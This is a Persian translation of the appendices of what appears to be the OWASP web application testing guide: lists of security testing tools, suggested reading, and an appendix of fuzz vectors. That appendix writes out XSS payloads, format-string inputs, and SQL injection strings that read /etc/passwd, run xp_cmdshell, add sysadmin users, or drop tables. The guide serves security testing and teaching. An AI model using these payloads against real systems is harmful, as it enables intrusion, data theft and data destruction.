

**IV. جعبه ابزار**

این بخش اغلب برای توصیف ابزار تجاری و متن باز که در اداره کردن ارزیابی مورد استفاده قرار می گیرد استفاده می شود. هنگامی که اسکریپت/ کد های سفارشی در حین ارزیابی مورد استفاده قرار می گیرند، باید در این بخش مشخص شود یا به عنوان ضمیمه ذکر شود.مشتریان استقبال می نمایند وقتی مشاوران متودولوژی استفاده شده را هم اضافه کرده باشند. این به آنها یک ایده از سختی ارزیابی و همچنین یک ایده که در آن چه مناطقی گنجانده شده است می دهد.

**پیوست A: ابزارهای تست**

OPEN SOURCE BLACK BOX TESTING TOOLS

**تست عمومی**

* OWASP WebScarab
* OWASP CAL9000: CAL9000 is a collection of browser-based tools that enable more effective and efficient manual testing

efforts. Includes an XSS Attack Library, Character Encoder/Decoder, HTTP Request Generator and Response Evaluator, Testing

Checklist, Automated Attack Editor and much more.

* OWASP Pantera Web Assessment Studio Project
* SPIKE - http://www.immunitysec.com
* Paros - http://www.parosproxy.org
* Burp Proxy - http://www.portswigger.net
* Achilles Proxy - http://www.mavensecurity.com/achilles
* Odysseus Proxy - http://www.wastelands.gen.nz/odysseus/
* Webstretch Proxy - http://sourceforge.net/projects/webstretch
* Firefox LiveHTTPHeaders, Tamper Data and Developer Tools - http://www.mozdev.org
* Sensepost Wikto (Google cached fault-finding) - http://www.sensepost.com/research/wikto/index2.html
* Grendel-Scan - http://www.grendel-scan.com

**تست برای آسیب پذیری های خاص**

**Testing Flash**

* OWASP SWFIntruder - http://www.owasp.org/index.php/Category:SWFIntruder,

http://www.mindedsecurity.com/swfintruder.html

**Testing AJAX**

* OWASP Sprajax Project

**Testing for SQL Injection**

* OWASP SQLiX
* Multiple DBMS SQL Injection tool - SQL Power Injector
* MySQL Blind Injection Bruteforcing, Reversing.org - [sqlbftools]
* Antonio Parata: Dump Files by SQL inference on Mysql - [SqlDumper]
* Sqlninja: a SQL Server Injection & Takeover Tool - http://sqlninja.sourceforge.net
* Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool - http://sqlmap.sourceforge.net
* Absinthe 1.1 (formerly SQLSqueal) - http://www.0x90.org/releases/absinthe/
* SQLInjector - http://www.databasesecurity.com/sql-injector.htm
* bsqlbf-1.2-th - http://www.514.es

**Testing Oracle**

* TNS Listener tool (Perl) - http://www.jammed.com/%7Ejwa/hacks/security/tnscmd/tnscmd-doc.html
* Toad for Oracle - http://www.quest.com/toad

**Testing SSL**

* Foundstone SSL Digger - http://www.foundstone.com/resources/proddesc/ssldigger.htm

**Testing for Brute Force Password**

* THC Hydra - http://www.thc.org/thc-hydra/
* John the Ripper - http://www.openwall.com/john/
* Brutus - http://www.hoobie.net/brutus/
* Medusa - http://www.foofus.net/~jmk/medusa/medusa.html

**Testing for HTTP Methods**

* NetCat - http://www.vulnwatch.org/netcat

**Testing Buffer Overflow**

* OllyDbg - http://www.ollydbg.de

"A windows based debugger used for analyzing buffer overflow vulnerabilities"

* Spike - http://www.immunitysec.com/downloads/SPIKE2.9.tgz

A fuzzer framework that can be used to explore vulnerabilities and perform length testing

* Brute Force Binary Tester (BFB) - http://bfbtester.sourceforge.net

A proactive binary checker

* Metasploit - http://www.metasploit.com/projects/Framework/

A rapid exploit development and Testing frame work

**Fuzzer**

* WSFuzzer

**Googling**

* Foundstone Sitedigger (Google cached fault-finding) - http://www.foundstone.com/resources/proddesc/sitedigger.htm

**ابزارهای تست تجاری جعبه سیاه**

* Typhon - http://www.ngssoftware.com/products/internet-security/ngs-typhon.php
* NGSSQuirreL - http://www.ngssoftware.com/products/database-security/
* Watchfire AppScan - http://www.watchfire.com
* Cenzic Hailstorm - http://www.cenzic.com/products_services/cenzic_hailstorm.php
* SPI Dynamics WebInspect - http://www.spidynamics.com
* Burp Intruder - http://portswigger.net/intruder
* Acunetix Web Vulnerability Scanner - http://www.acunetix.com
* ScanDo - http://www.kavado.com
* WebSleuth - http://www.sandsprite.com
* NT Objectives NTOSpider - http://www.ntobjectives.com/products/ntospider.php
* Fortify Pen Testing Team Tool - http://www.fortifysoftware.com/products/tester
* Sandsprite Web Sleuth - http://sandsprite.com/Sleuth/
* MaxPatrol Security Scanner - http://www.maxpatrol.com
* Ecyware GreenBlue Inspector - http://www.ecyware.com
* Parasoft WebKing (more QA-type tool)
* MatriXay - http://www.dbappsecurity.com
* N-Stalker Web Application Security Scanner - http://www.nstalker.com

**آنالیزور های کد منبع - منبع باز / نرم افزار آزاد**

* OWASP LAPSE
* PMD - http://pmd.sourceforge.net/
* FlawFinder - http://www.dwheeler.com/flawfinder
* Microsoft’s FxCop
* Splint - <http://splint.org>
* Boon - http://www.cs.berkeley.edu/~daw/boon
* Pscan - http://www.striker.ottawa.on.ca/~aland/pscan
* FindBugs - http://findbugs.sourceforge.net

**آنالیزور های کد منبع - تجاری**

* Fortify - http://www.fortifysoftware.com
* Ounce labs Prexis - http://www.ouncelabs.com
* Veracode - http://www.veracode.com
* GrammaTech - http://www.grammatech.com
* ParaSoft - http://www.parasoft.com
* ITS4 - http://www.cigital.com/its4
* CodeWizard - http://www.parasoft.com/products/wizard
* Armorize CodeSecure - http://www.armorize.com/product/
* Checkmarx CxSuite - http://www.checkmarx.com

**ابزارهای تست قبولی - منبع باز**

* Acceptance testing tools are used to validate the functionality of web applications. Some follow a scripted approach and

typically make use of a Unit Testing framework to construct test suites and test cases. Most, if not all, can be adapted to

perform security specific tests in addition to functional tests.

* WATIR - http://wtr.rubyforge.org
  + A Ruby-based web testing framework that provides an interface into Internet Explorer.
  + Windows only.
* HtmlUnit - http://htmlunit.sourceforge.net
  + A Java and JUnit based framework that uses the Apache HttpClient as the transport.
  + Very robust and configurable and is used as the engine for a number of other testing tools.
* jWebUnit - http://jwebunit.sourceforge.net
  + A Java based meta-framework that uses htmlunit or selenium as the testing engine.
* Canoo Webtest - http://webtest.canoo.com
  + An XML based testing tool that provides a facade on top of htmlunit.
  + No coding is necessary as the tests are completely specified in XML.
  + There is the option of scripting some elements in Groovy if XML does not suffice.
  + Very actively maintained.
* HttpUnit - http://httpunit.sourceforge.net
* One of the first web testing frameworks, suffers from using the native JDK provided HTTP transport, which can be a bit limiting for security testing.
* Watij - http://watij.com
  + A Java implementation of WATIR.
  + Windows only because it uses IE for its tests (Mozilla integration is in the works).
* Solex - http://solex.sourceforge.net
  + An Eclipse plugin that provides a graphical tool to record HTTP sessions and make assertions based on the results.
* Selenium - http://www.openqa.org/selenium/
  + JavaScript based testing framework, cross-platform and provides a GUI for creating tests.
  + Mature and popular tool, but the use of JavaScript could hamper certain security tests.

**ابزارهای دیگر**

**Runtime Analysis**

• Rational PurifyPlus - <http://www-306.ibm.com/software/awdtools>

**Binary Analysis**

* BugScam - http://sourceforge.net/projects/bugscam
* BugScan - http://www.hbgary.com
* Veracode - http://www.veracode.com

**Requirements Management**

* Rational Requisite Pro - http://www-306.ibm.com/software/awdtools/reqpro

**Site Mirroring**

* wget - http://www.gnu.org/software/wget, http://www.interlog.com/~tcharron/wgetwin.html
* curl - http://curl.haxx.se
* Sam Spade - http://www.samspade.org
* Xenu - <http://home.snafu.de/tilman/xenulink.html>

**پیوست B: خواندنی های پیشنهادی**

**مقاله ها**

* Security in the SDLC (NIST) - http://csrc.nist.gov/publications/nistpubs/800-64/NIST-SP800-64.pdf
* The OWASP Guide to Building Secure Web Applications - http://www.owasp.org/index.php/Category:OWASP_Guide_Project
* The Economic Impacts of Inadequate Infrastructure for Software Testing - http://www.nist.gov/director/prog-ofc/report02-3.pdf
* Threats and Countermeasures: Improving Web Application Security -

http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dnnetsec/html/threatcounter.asp

* Web Application Security is Not an Oxy-Moron, by Mark Curphey - http://www.sbq.com/sbq/app_security/index.html
* The Security of Applications: Not All Are Created Equal -

http://www.atstake.com/research/reports/acrobat/atstake_app_unequal.pdf

* The Security of Applications Reloaded - http://www.atstake.com/research/reports/acrobat/atstake_app_reloaded.pdf
* Use Cases: Just the FAQs and Answers - http://www106.ibm.com/developerworks/rational/library/content/RationalEdge/jan03/UseCaseFAQS_TheRationalEdge_Jan2003.pdf

**کتاب ها**

* James S. Tiller: "The Ethical Hack: A Framework for Business Value Penetration Testing", Auerbach, ISBN: 084931609X
* Susan Young, Dave Aitel: "The Hacker's Handbook: The Strategy behind Breaking into and Defending Networks", Auerbach,

ISBN: 0849308887

* Secure Coding, by Mark Graff and Ken Van Wyk, published by O’Reilly, ISBN 0596002424(2003) - http://www.securecoding.org
* Building Secure Software: How to Avoid Security Problems the Right Way, by Gary McGraw and John Viega, published by

Addison-Wesley Pub Co, ISBN 020172152X (2002) - http://www.buildingsecuresoftware.com

* Writing Secure Code, by Mike Howard and David LeBlanc, published by Microsoft Press, ISBN 0735617228 (2003)

http://www.microsoft.com/mspress/books/5957.asp

* Innocent Code: A Security Wake-Up Call for Web Programmers, by Sverre Huseby, published by John Wiley & Sons, ISBN

0470857447(2004) - http://innocentcode.thathost.com

* Exploiting Software: How to Break Code, by Gary McGraw and Greg Hoglund, published by Addison-Wesley Pub Co, ISBN

0201786958 (2004) -http://www.exploitingsoftware.com

* Secure Programming for Linux and Unix HOWTO, David Wheeler (2004) - http://www.dwheeler.com/secure-programs
* Mastering the Requirements Process, by Suzanne Robertson and James Robertsonn, published by Addison-Wesley Professional,

ISBN 0201360462 - http://www.systemsguild.com/GuildSite/Robs/RMPBookPage.html

* The Unified Modeling Language – A User Guide -

http://www.awprofessional.com/catalog/product.asp?product_id=%7B9A2EC551-6B8D-4EBC-A67E-84B883C6119F%7D

* Web Applications (Hacking Exposed) by Joel Scambray and Mike Shema, published by McGraw-Hill Osborne Media, ISBN

007222438X

* Software Testing In The Real World (Acm Press Books) by Edward Kit, published by Addison-Wesley Professional, ISBN

0201877562 (1995)

* Securing Java, by Gary McGraw, Edward W. Felten, published by Wiley, ISBN 047131952X (1999) -

http://www.securingjava.com

* Beizer, Boris, Software Testing Techniques, 2nd Edition, © 1990 International Thomson Computer Press, ISBN 0442206720

**وب سایت های مفید**

* OWASP — http://www.owasp.org
* SANS - http://www.sans.org
* Secure Coding — http://www.securecoding.org
* Secure Coding Guidelines for the .NET Framework -

http://msdn.microsoft.com/security/securecode/bestpractices/default.aspx?pull=/library/enus/dnnetsec/html/seccodeguide.asp

* Security in the Java platform — http://java.sun.com/security
* OASIS WAS XML — http://www.oasisopen.org/committees/tc_home.php?wg_abbrev=was

**پیوست C : بردار هایFUZZ )نامشخص(**

موارد زیر بردارهای **FUZZ** هستند که می توانند با WebScarab، JBroFuzz، WSFuzzer یا **FUZZER** های دیگر استفاده شوند. **Fuzzing** یک رویکرد "سینک آشپزخانه" برای آزمایش پاسخ یک برنامه به دستکاری پارامتر است. به طور کلی یکی نفر به دنبال خطا میگردد، که در یک برنامه، در نتیجه فاز ایجاد شده. این بخش ساده ای از مرحله کشف است. هنگامی که یک خطا پیدا می شود، شناسایی و نفوذ یک آسیب پذیری بالقوه، جایی است که مهارت نیاز می شود.

**دسته بندی FUZZ ها**

در مورد پروتکل های شبکه stateless fuzzing ، (مانند HTTP (S)) دو دسته گسترده وجود دارد:

* Recursive fuzzing بازگشتی
* Replacive fuzzing جایگزین

ما هر دسته بندی را در زیر بخش هایی که دنبال می کنند بررسی و تعریف می کنیم.

RECURSIVE FUZZING

**RECURSIVE FUZZING** می تواند به عنوان فرآیند **FUZZING** بخشی از درخواست با تکرار از طریق تمام ترکیبات ممکن از یک الفبای مجموعه شود. به موارد زیر توجه کنید:

http://www.example.com/8302fa3b Selecting "8302fa3b" as a part of the request to be fuzzed against the set hexadecimal alphabet i.e. {0,1,2,3,4,5,6,7,8,9,a,b,c,d,e,f} falls under the category of recursive fuzzing. This would generate a total of 16^8 requests of the form: <http://www.example.com/00000000>

...

http://www.example.com/11000fff

...

http://www.example.com/ffffffff

**REPLACIVE FUZZING**

**REPLACIVE FUZZING**می تواند به عنوان فرآیند **FUZZING**بخشی از درخواست با استفاده از جایگزینی آن با مقدار مجموعه تعریف شود. این مقدار به عنوان یک بردار **fuzz** شناخته می شود. در شرایطی که:

http://www.example.com/8302fa3b

Testing against Cross Site Scripting (XSS) by sending the following fuzz vectors:

http://www.example.com/>"><script>alert("XSS")</script>& http://www.example.com/'';!--"<XSS>=&{()}

این یک شکل از **REPLACIVE FUZZING** است. در این دسته، تعداد کل درخواست ها به تعداد بردارهای fuzz مشخص شده بستگی دارد.

باقی مانده ی این پیوست تعدادی از دسته های بردار فازی را ارائه می دهد.

**CROSS SITE SCRIPTING (XSS)**

>"><script>alert("XSS")</script>& "><STYLE>@import"javascript:alert('XSS')";</STYLE> >"'><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23 x69;%26%23x70;%26%23x74;%26%23x3a; alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)>

>%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22> '%uff1cscript%uff1ealert('XSS')%uff1c/script%uff1e' "> >" '';!--"<XSS>=&{()} <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=JaVaScRiPt:alert(&quot;XSS<WBR>&quot;)> <IMGSRC=&#106;&#97;&#118;&#97;&<WBR>#115;&#99;&#114;&#105;&#112;&<WBR>#116;&#58;&#97; &#108;&#101;&<WBR>#114;&#116;&#40;&#39;&#88;&#83<WBR>;&#83;&#39;&#41> <IMGSRC=&#0000106&#0000097&<WBR>#0000118&#0000097&#0000115&<WBR>#0000099&#0000114&#0000105&<W BR>#0000112&#0000116&#0000058

&<WBR>#0000097&#0000108&#0000101&<WBR>#0000114&#0000116&#0000040&<WBR>#0000039&#0000088&#0000 083&<WBR>#0000083&#0000039&#0000041> <IMGSRC=&#x6A&#x61&#x76&#x61&#x73&<WBR>#x63&#x72&#x69&#x70&#x74&#x3A&<WBR>#x61&#x6C&#x65&#x72 &#x74&#x28 &<WBR>#x27&#x58&#x53&#x53&#x27&#x29>

<IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">

<IMG SRC="jav&#x0A;ascript:alert(<WBR>'XSS');">

<IMG SRC="jav&#x0D;ascript:alert(<WBR>'XSS');">

**BUFFER OVERFLOWS AND FORMAT STRING ERRORS**

BUFFER OVERFLOWS (BFO)

سرریز بافر یا حمله خراب کردن حافظه یک وضعیت برنامه نویسی است که اجازه می دهد داده های مجاز در فراتر از حد واقعی حافظه ذخیره شوند که در حقیقت یعنی ذخیره نمی شوند و سرریز می شوند.

توجه داشته باشید که تلاش برای بارگذاری تعریف چنین فایلی در یک برنامه fuzzer به طور بالقوه می تواند برنامه را به خراب شدن بکشاند.

A x 5

A x 17

A x 33

A x 65

A x 129

A x 257

A x 513

A x 1024

A x 2049

A x 4097

A x 8193

A x 12288

FORMAT STRING ERRORS (FSE)

حملات رشته فرمت طبقه ای از آسیب پذیری هایی هستند که شامل تهیه نشانه های فرمت خاص زبان برای اجرای کد دلخواه یا خراب کردن برنامه است. **FUZZING** برای چنین اشتباهاتی به عنوان یک هدف برای بررسی ورودی کاربر نادیده گرفته شده است.

توجه داشته باشید که تلاش برای بارگذاری تعریف چنین فایلی در یک برنامه fuzzer به طور بالقوه می تواند برنامه را به خراب شدن بکشاند.

%s%p%x%d

.1024d

%.2049d

%p%p%p%p

%x%x%x%x

%d%d%d%d

%s%s%s%s

%99999999999s

%08x

%%20d

%%20n

%%20x

%%20s

%s%s%s%s%s%s%s%s%s%s

%p%p%p%p%p%p%p%p%p%p %#0123456x%08x%x%s%p%d%n%o%u%c%h%l%q%j%z%Z%t%i%e%g%f%a%C%S%08x%% %s x 129 %x x 257

**INTEGER OVERFLOWS (INT)**

اشتباهات سرریز عدد صحیح، زمانی اتفاق می افتد که یک برنامه قادر به حساب کردن برای این نباشد که یک عملیات محاسباتی می تواند مقدار بیشتری از حداکثر مقدار داده یا کمتر از حداقل مقدار آن داشته باشد. اگر یک مهاجم بتواند کاری کند که برنامه اینطور به حافظه تخصیص داده شود، برنامه می تواند به طور بالقوه برای حمله سرریز بافر، آسیب پذیر باشد.

-1

0

0x100

0x1000

0x3fffffff

0x7ffffffe

0x7fffffff

0x80000000

0xfffffffe

0xffffffff

0x10000

0x100000

**SQL INJECTION**

این حمله می تواند روی لایه پایگاه داده یک برنامه تأثیر بگذارد و معمولا هنگامی که ورودی کاربر از نظر SQL فیلتر نشده باشد، رخ می دهد.

Injection SQL بسته به در معرض اطلاعات پایگاه داده قرار گرفتن (غیرفعال) یا تغییر اطلاعات پایگاه داده (فعال)، به دو دسته زیر طبقه بندی می شود:

* Passive SQL Injection (غیرفعال)
* Active SQL Injection (فعال)

کد های تزریق فعال SQL می تواند اثر مخربی بر پایگاه داده زیربنایی داشته باشد اگر با موفقیت اجرا شود.

**PASSIVE SQL INJECTION (SQP)**

'||(elt(-3+5,bin(15),ord(10),hex(char(45))))

||6

'||'6

(||6)

' OR 1=1--

OR 1=1

' OR '1'='1

; OR '1'='1'

%22+or+isnull%281%2F0%29+%2F*

%27+OR+%277659%27%3D%277659

%22+or+isnull%281%2F0%29+%2F*

%27+--+

' or 1=1—

" or 1=1—

' or 1=1 /*

or 1=1-- ' or 'a'='a " or "a"="a

') or ('a'='a

Admin' OR '

'%20SELECT%20*%20FROM%20INFORMATION_SCHEMA.TABLES—

) UNION SELECT%20*%20FROM%20INFORMATION_SCHEMA.TABLES;

' having 1=1—

' having 1=1—

' group by userid having 1=1—

' SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = tablename')-

' or 1 in (select @@version)—

' union all select @@version—

' OR 'unusual' = 'unusual'

' OR 'something' = 'some'+'thing'

' OR 'text' = N'text'

' OR 'something' like 'some%'

' OR 2 > 1

' OR 'text' > 't'

' OR 'whatever' in ('whatever')

' OR 2 BETWEEN 1 and 3 ' or username like char(37);

' union select * from users where login = char(114,111,111,116);

' union select

Password:*/=1—

UNI/**/ON SEL/**/ECT

'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'

'; EXEC ('SEL' + 'ECT US' + 'ER')

'/**/OR/**/1/**/=/**/1

' or 1/* +or+isnull%281%2F0%29+%2F*

%27+OR+%277659%27%3D%277659

%22+or+isnull%281%2F0%29+%2F*

%27+--+&password=

'; begin declare @var varchar(8000) set @var=':' select @var=@var+'+login+'/'+password+' '

from users where login >

@var select @var as var into temp end --

' and 1 in (select var from temp)—

' union select 1,load_file('/etc/passwd'),1,1,1;

1;(load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;

' and 1=( if((load_file(char(110,46,101,120,116))<>char(39,39)),1,0));

**ACTIVE SQL INJECTION (SQI)**

'; exec master..xp_cmdshell 'ping 10.10.1.2'—

CRATE USER name IDENTIFIED BY 'pass123'

CRATE USER name IDENTIFIED BY pass123 TEMPORARY TABLESPACE temp DEFAULT TABLESPACE users;

' ; drop table temp –

exec sp_addlogin 'name' , 'password'

exec sp_addsrvrolemember 'name' , 'sysadmin'

INSERT INTO mysql.user (user, host, password) VALUES ('name', 'localhost',

PASSWORD('pass123'))

GRANT CONNECT TO name; GRANT RESOURCE TO name;

INSERT INTO Users(Login, Password, Level) VALUES( char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72) + char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72),char(0x64)

1. Open Web Application Security Project
2. Framework
3. Michael Howard
4. OWASP AppSec Conference 2006
5. Configuration Management
6. Authorization Testing
7. Encoded Injection
8. Creative Commons 2.5 License
9. Measure
10. Chief Information Officer
11. US National Institute of Standard
12. Systems Development Life Cycle
13. Firewall
14. Patch
15. Decomposing the application
16. Source Code
17. Concurrency Problems
18. Flawed Business Logic
19. Access Control Problems
20. Cryptographic Weaknesses
21. Backdoors
22. Trojans
23. Easter Eggs
24. Time Bombs
25. Logical Bombs
26. Third Party Libraries
27. Run-Time Errors
28. Gary McGraw
29. Key-Value Pair
30. ASCII Characters
31. Backdoor
32. Hash
33. Hash {username:date}
34. Functional
35. Non-Functional
36. Positive Requirements
37. Pass
38. Fail
39. Negative Requirements
40. Reversible Encryption (e.g. Hash)
41. Man in the Middle (MiTM)
42. Use Case
43. Misuse Case
